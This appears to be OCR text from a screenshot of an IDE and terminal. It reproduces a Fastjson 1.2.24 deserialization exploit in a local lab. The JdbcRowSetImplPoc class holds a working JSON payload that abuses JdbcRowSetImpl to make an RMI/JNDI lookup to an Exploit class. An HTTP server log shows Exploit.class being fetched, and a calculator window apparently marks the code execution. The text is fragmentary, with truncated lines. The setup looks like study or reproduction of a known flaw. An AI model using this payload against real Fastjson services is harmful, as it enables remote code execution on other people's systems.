 fastjsondemo D:\Tmp\fastjsondemo
.idea
src
main
java
demo
JdbcRowSetImplPoc
Main
TemplatesImplTest
Test
Test2
User
EXP
Exploit
JNDI
RMIServer
resources
webapp
WEB-INF
index.jsp
target
fastjsondemo.iml
pom.xml
External Libraries
< 1.8 > C:\App\jdk1.8.0_20
Maven: com.alibaba:fastjson:1.2.24
Maven: junit:junit:3.8.1
Scratches and Consoles
1 package demo;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
9 JSON.parse(payload, Feature.SupportNonPublicField);
10 }
11 }
12
1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Tmp\fastjsondemo\target\classes\EXP> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [18/Apr/2024 11:17:11] "GET /Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 11:18:31] "GET /Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 11:19:03] "GET /Exploit.class HTTP/1.1" 200 -
Run: RMIServer JdbcRowSetImplPoc
at com.alibaba.fastjson.parser.DefaultJSONParser.pars
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at demo.JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java
Caused by: java.lang.reflect.InvocationTargetException <4
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8
Lice